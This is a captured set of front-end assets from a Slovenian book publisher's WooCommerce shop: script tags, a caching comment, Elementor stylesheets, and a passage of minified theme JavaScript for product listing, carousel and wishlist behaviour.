<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.1.1" id="bookory-elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.1.1" id="elementor-sticky-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.1.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_254aa7bc5180513a960d81e8ca6f7dac","fragment_name":"wc_fragments_254aa7bc5180513a960d81e8ca6f7dac","request_timeout":"5000"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.0" id="wc-cart-fragments-js"></script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 
Lazy Loading

Served from: zalozbakarantanija.si @ 2025-12-11 03:12:02 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5274.css?ver=1694632713
body_size: 452
content:
.elementor-kit-5274{--e-global-color-primary:#F65D4E;--e-global-color-primary_hover:#f4402f;--e-global-color-text:#444444;--e-global-color-accent:#000000;--e-global-color-lighter:#999999;--e-global-color-border:#E6E6E6;--e-global-typography-heading_title-font-family:"Sora";--e-global-typography-heading_title-font-size:36px;--e-global-typography-heading_title-font-weight:600;--e-global-typography-heading_title-text-transform:none;--e-global-typography-heading_title-line-height:44px;--e-global-typography-heading_title-letter-spacing:-2px;--e-global-typography-heading_footer-font-family:"Sora";--e-global-typography-heading_footer-font-size:16px;--e-global-typography-heading_footer-font-weight:600;--e-global-typography-heading_footer-text-transform:uppercase;--e-global-typography-heading_footer-line-height:20px;}.elementor-kit-5274 button,.elementor-kit-5274 input[type="button"],.elementor-kit-5274 input[type="submit"],.elementor-kit-5274 .elementor-button{font-size:14px;font-weight:600;color:#FFFFFF;background-color:var( --e-global-color-primary );border-radius:50px 50px 50px 50px;padding:17px 31px 17px 31px;}.elementor-kit-5274 button:hover,.elementor-kit-5274 button:focus,.elementor-kit-5274 input[type="button"]:hover,.elementor-kit-5274 input[type="button"]:focus,.elementor-kit-5274 input[type="submit"]:hover,.elementor-kit-5274 input[type="submit"]:focus,.elementor-kit-5274 .elementor-button:hover,.elementor-kit-5274 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-primary_hover );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5274{--e-global-typography-heading_title-font-size:30px;--e-global-typography-heading_title-line-height:38px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5278.css?ver=1694632712
body_size: 1002
content:
.elementor-5278 .elementor-element.elementor-element-e6d1009 > .elementor-container{min-height:44px;}.elementor-5278 .elementor-element.elementor-element-e6d1009{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-5278 .elementor-element.elementor-element-e6d1009 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5278 .elementor-element.elementor-element-07da7c0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-839710c .elementor-button{font-size:12px;font-weight:600;text-decoration:underline;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );background-color:#02010100;padding:0px 0px 0px 0px;}.elementor-5278 .elementor-element.elementor-element-839710c .elementor-button:hover, .elementor-5278 .elementor-element.elementor-element-839710c .elementor-button:focus{color:var( --e-global-color-primary );}.elementor-5278 .elementor-element.elementor-element-839710c .elementor-button:hover svg, .elementor-5278 .elementor-element.elementor-element-839710c .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-5278 .elementor-element.elementor-element-839710c > .elementor-widget-container{margin:0px 33px 0px 0px;}.elementor-5278 .elementor-element.elementor-element-839710c{width:auto;max-width:auto;}.elementor-5278 .elementor-element.elementor-element-0c51591{--icon-box-icon-margin:15px;width:auto;max-width:auto;}.elementor-5278 .elementor-element.elementor-element-0c51591 .elementor-icon{font-size:16px;}.elementor-5278 .elementor-element.elementor-element-0c51591 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-accent );}.elementor-5278 .elementor-element.elementor-element-0c51591 .elementor-icon-box-title, .elementor-5278 .elementor-element.elementor-element-0c51591 .elementor-icon-box-title a{font-size:12px;font-weight:600;line-height:18px;}.elementor-5278 .elementor-element.elementor-element-27fc835 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-63e3c29{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-widget-container{text-align:right;}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-social-icon{background-color:#FFFFFF00;}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-5278 .elementor-element.elementor-element-27dd71b > .elementor-container{min-height:100px;}.elementor-5278 .elementor-element.elementor-element-27dd71b{padding:0px 30px 0px 30px;}.elementor-bc-flex-widget .elementor-5278 .elementor-element.elementor-element-3d74ad2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5278 .elementor-element.elementor-element-3d74ad2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5278 .elementor-element.elementor-element-3d74ad2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-5805848{width:auto;max-width:auto;}.elementor-5278 .elementor-element.elementor-element-8e0c5dd .hfe-site-logo-container, .elementor-5278 .elementor-element.elementor-element-8e0c5dd .hfe-caption-width figcaption{text-align:center;}.elementor-5278 .elementor-element.elementor-element-8e0c5dd .hfe-site-logo .hfe-site-logo-container img{width:150px;}.elementor-5278 .elementor-element.elementor-element-8e0c5dd .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-5278 .elementor-element.elementor-element-8e0c5dd .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-8e0c5dd{width:auto;max-width:auto;}.elementor-5278 .elementor-element.elementor-element-6296376{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-5278 .elementor-element.elementor-element-4452a35.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5278 .elementor-element.elementor-element-4452a35.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5278 .elementor-element.elementor-element-4452a35 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-f17285c .main-navigation{text-align:center;}.elementor-5278 .elementor-element.elementor-element-f17285c .main-navigation ul.menu > li.menu-item > a{padding:35px 28px 35px 28px;}.elementor-bc-flex-widget .elementor-5278 .elementor-element.elementor-element-1d23663.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5278 .elementor-element.elementor-element-1d23663.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5278 .elementor-element.elementor-element-1d23663.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5278 .elementor-element.elementor-element-1d23663 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-b10010a .elementor-header-group-wrapper .header-group-action > div a i:before{font-size:15px;}.elementor-5278 .elementor-element.elementor-element-b10010a .elementor-header-group-wrapper .header-group-action > div a:before{font-size:15px;}.elementor-5278 .elementor-element.elementor-element-b10010a{width:auto;max-width:auto;}@media(max-width:1200px){.elementor-5278 .elementor-element.elementor-element-f17285c .main-navigation ul.menu > li.menu-item > a{padding:35px 20px 35px 20px;}}@media(min-width:768px){.elementor-5278 .elementor-element.elementor-element-3d74ad2{width:20%;}.elementor-5278 .elementor-element.elementor-element-4452a35{width:59.332%;}.elementor-5278 .elementor-element.elementor-element-1d23663{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5278 .elementor-element.elementor-element-3d74ad2{width:100%;}}@media(max-width:1024px){.elementor-5278 .elementor-element.elementor-element-27dd71b > .elementor-container{min-height:90px;}.elementor-5278 .elementor-element.elementor-element-3d74ad2.elementor-column > .elementor-widget-wrap{justify-content:space-between;}}@media(max-width:767px){.elementor-5278 .elementor-element.elementor-element-e6d1009{padding:0px 15px 0px 15px;}.elementor-5278 .elementor-element.elementor-element-07da7c0{width:50%;}.elementor-5278 .elementor-element.elementor-element-27fc835{width:50%;}.elementor-5278 .elementor-element.elementor-element-27dd71b{padding:0px 15px 0px 15px;}}

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5289.css?ver=1709290916
body_size: 998
content:
.elementor-5289 .elementor-element.elementor-element-5c1c1fa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5289 .elementor-element.elementor-element-5c1c1fa:not(.elementor-motion-effects-element-type-background), .elementor-5289 .elementor-element.elementor-element-5c1c1fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5289 .elementor-element.elementor-element-5c1c1fa{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-5c1c1fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-framed .elementor-icon, .elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-framed .elementor-icon:hover, .elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748{--icon-box-icon-margin:15px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title a{font-weight:700;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-framed .elementor-icon, .elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-framed .elementor-icon:hover, .elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043{--icon-box-icon-margin:15px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title a{font-weight:700;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5289 .elementor-element.elementor-element-62e085d.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-62e085d.elementor-view-framed .elementor-icon, .elementor-5289 .elementor-element.elementor-element-62e085d.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-62e085d{--icon-box-icon-margin:15px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title a{font-weight:700;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1366px){.elementor-5289 .elementor-element.elementor-element-5c1c1fa{border-width:1px 0px 1px 0px;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-16cf748{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title a{font-size:12px;line-height:15px;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-1e93043{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title a{font-size:12px;line-height:15px;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-element-populated{border-width:0px 1px 0px 1px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-62e085d{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title a{font-size:12px;line-height:14px;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated{border-width:0px 1px 0px 1px;}}@media(max-width:1024px){.elementor-5289 .elementor-element.elementor-element-5c1c1fa{border-width:1px 1px 1px 1px;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-16cf748{--icon-box-icon-margin:2px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title{margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-1e93043{--icon-box-icon-margin:2px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title{margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-5289 .elementor-element.elementor-element-62e085d{--icon-box-icon-margin:2px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title{margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:5px 5px 0px 5px;}}@media(max-width:767px){.elementor-5289 .elementor-element.elementor-element-0feafc9{width:25%;}.elementor-5289 .elementor-element.elementor-element-16cf748{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title a{font-size:12px;}.elementor-5289 .elementor-element.elementor-element-44d0b05{width:25%;}.elementor-5289 .elementor-element.elementor-element-1e93043{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title a{font-size:12px;}.elementor-5289 .elementor-element.elementor-element-9d90670{width:25%;}.elementor-5289 .elementor-element.elementor-element-62e085d{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title a{font-size:12px;}.elementor-5289 .elementor-element.elementor-element-6ed0632{width:25%;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5289 .elementor-element.elementor-element-da94cbb{width:var( --container-widget-width, 129.5px );max-width:129.5px;--container-widget-width:129.5px;--container-widget-flex-grow:0;}}/* Start custom CSS for section, class: .elementor-element-5c1c1fa */.elementor-5289 .elementor-element.elementor-element-5c1c1fa {
    position: fixed;
    width: 100%;
    bottom: 0;
    z-index: 997;
}

@media(max-width: 1024px){
    #colophon {
        margin-bottom:65px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5318.css?ver=1694632723
body_size: 140
content:
.elementor-5318 .elementor-element.elementor-element-a87e818{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 0px 30px;}.elementor-5318 .elementor-element.elementor-element-a87e818 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5318 .elementor-element.elementor-element-8e904b1 .woocommerce-breadcrumb{text-align:left;}.elementor-5318 .elementor-element.elementor-element-8e904b1 .bookory-woocommerce-title{text-align:left;}@media(max-width:767px){.elementor-5318 .elementor-element.elementor-element-a87e818{padding:30px 15px 0px 15px;}}

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-6264.css?ver=1720088216
body_size: 594
content:
.elementor-6264 .elementor-element.elementor-element-c8eb34a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6264 .elementor-element.elementor-element-c8eb34a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F1F5;}.elementor-6264 .elementor-element.elementor-element-c8eb34a > .elementor-element-populated, .elementor-6264 .elementor-element.elementor-element-c8eb34a > .elementor-element-populated > .elementor-background-overlay, .elementor-6264 .elementor-element.elementor-element-c8eb34a > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-6264 .elementor-element.elementor-element-c8eb34a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 0px 40px;}.elementor-6264 .elementor-element.elementor-element-c8eb34a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6264 .elementor-element.elementor-element-3bad45f .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Sora", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;font-style:normal;line-height:28px;}.elementor-6264 .elementor-element.elementor-element-5863db5{--divider-border-style:solid;--divider-color:var( --e-global-color-border );--divider-border-width:1px;}.elementor-6264 .elementor-element.elementor-element-5863db5 .elementor-divider-separator{width:100%;}.elementor-6264 .elementor-element.elementor-element-5863db5 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-6264 .elementor-element.elementor-element-5863db5 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6264 .elementor-element.elementor-element-88dab3d ul.products li.product{padding-left:calc(20px / 2);padding-right:calc(20px / 2);margin-bottom:20px;}.elementor-6264 .elementor-element.elementor-element-88dab3d .layout-carousel-center .woocommerce-carousel .slick-list .slick-slide.slick-center li.product{padding-left:calc(20px / 2);padding-right:calc(20px / 2);margin-bottom:20px;}.elementor-6264 .elementor-element.elementor-element-88dab3d ul.products{margin-left:calc(20px / -2);margin-right:calc(20px / -2);}.elementor-6264 .elementor-element.elementor-element-88dab3d .slick-dots{text-align:center;}@media(max-width:880px){.elementor-6264 .elementor-element.elementor-element-3bad45f{text-align:center;}}@media(max-width:767px){.elementor-6264 .elementor-element.elementor-element-3bad45f{text-align:center;}.elementor-6264 .elementor-element.elementor-element-5863db5 .elementor-divider{text-align:center;}.elementor-6264 .elementor-element.elementor-element-5863db5 .elementor-divider-separator{margin:0 auto;margin-center:0;}}/* Start custom CSS for section, class: .elementor-element-933a2c0 */.elementor-6264 .elementor-element.elementor-element-933a2c0 {
    margin: -25px -40px -40px -40px;
}/* End custom CSS */

--- FILE ---
content_type: application/x-javascript
request_url: https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.1.1
body_size: 1720
content:
!function(a){"use strict";var t,o,e,n,s=a("body"),i=!1;s.on("change",".bookory-products-per-page #per_page",function(t){t.preventDefault();var e,t=this.value;e=t,i&&i.abort(),i=a.ajax({type:"GET",url:e,beforeSend:function(){a("ul.bookory-products").addClass("preloader")},success:function(t){let o=a(t);a("#main ul.bookory-products").replaceWith(o.find("#main  ul.bookory-products")),a("#main .woocommerce-pagination").replaceWith(o.find("#main  .woocommerce-pagination")),a("#main .woocommerce-result-count").replaceWith(o.find("#main  .woocommerce-result-count")),window.history.pushState(null,null,e),i=!1,a(document).trigger("bookory-products-loaded")}})}),a(document).ready(function(){var t;3<(t=a("body.woocommerce-cart .cross-sells ul.products")).find("li.product").length&&t.slick({dots:!0,arrows:!1,infinite:!1,speed:300,slidesToShow:parseInt(3),autoplay:!1,slidesToScroll:1,lazyLoad:"ondemand",responsive:[{breakpoint:1024,settings:{slidesToShow:parseInt(3)}},{breakpoint:768,settings:{slidesToShow:parseInt(1)}}]})}),(t=a(".products")).on("click",".quantity input",function(){return!1}),t.on("change input",".quantity .qty",function(){a(this).parents(".product").find(".add_to_cart_button").attr("data-quantity",a(this).val())}),t.on("keypress",".quantity .qty",function(t){13===(t.which||t.keyCode)&&a(this).parents(".product").find(".add_to_cart_button").trigger("click")}),(o=a(".products-list")).on("click",".quantity input",function(){return!1}),o.on("change input",".quantity .qty",function(){a(this).parents(".product-list").find(".add_to_cart_button").attr("data-quantity",a(this).val())}),o.on("keypress",".quantity .qty",function(t){13===(t.which||t.keyCode)&&a(this).parents(".product-list").find(".add_to_cart_button").trigger("click")}),a("body").on("click",".product-block .product-color .item",function(){var t=a(this).data("image"),o=a(this).closest(".product-block").find(".product-image img");o.attr("src",t.src),o.attr("srcset",t.srcset),o.attr("sizes",t.sizes),a(this).hasClass("active-swatch")||(a(this).parent().find(".active-swatch").removeClass("active-swatch"),a(this).addClass("active-swatch"))}),(e=a(".widget_product_categories").find("ul")).length&&e.find("li").each(function(){var o=a(this),t=o.find("> a"),e=o.find("> ul.children");e.length&&(o.hasClass("closed")?(e.hide(),t.before('<i class="icon-plus"></i>')):(o.hasClass("opened")||o.addClass("opened"),t.before('<i class="icon-minus"></i>')),o.find("i").on("click",function(t){e.slideToggle("slow"),o.hasClass("closed")?(o.removeClass("closed").addClass("opened"),o.find(">i").removeClass("icon-plus").addClass("icon-minus")):(o.removeClass("opened").addClass("closed"),o.find(">i").removeClass("icon-minus").addClass("icon-plus")),t.stopImmediatePropagation()}),o.on("click",function(t){a(t.target).filter("a").length||(e.slideToggle("slow"),o.hasClass("closed")?(o.removeClass("closed").addClass("opened"),o.find("i").removeClass("icon-plus").addClass("icon-minus")):(o.removeClass("opened").addClass("closed"),o.find("i").removeClass("icon-minus").addClass("icon-plus")),t.stopImmediatePropagation())}))}),a("body").on("mouseenter",".product-list .product-caption .woosw-btn:not(.tooltipstered), .product-list .product-caption .woosq-btn:not(.tooltipstered), .product-list .product-caption .woosc-btn:not(.tooltipstered)",function(){var t=a(this);void 0!==a.fn.tooltipster&&t.tooltipster({position:"top",functionBefore:function(t,o){t.content(t._$origin.text())},theme:"opal-product-tooltipster",delay:0,animation:"grow"}).tooltipster("show")}),a(document).on("added_to_wishlist removed_from_wishlist",function(){var o=a(".header-wishlist .count, .footer-wishlist .count, .header-wishlist .wishlist-count-item");a.ajax({url:yith_wcwl_l10n.ajax_url,data:{action:"yith_wcwl_update_wishlist_count"},dataType:"json",success:function(t){o.html(t.count),a(".wishlist-count-text").html(t.text)}})}),a("body").on("woosw_change_count",function(t,o){var e=a(".header-wishlist .count, .footer-wishlist .count, .header-wishlist 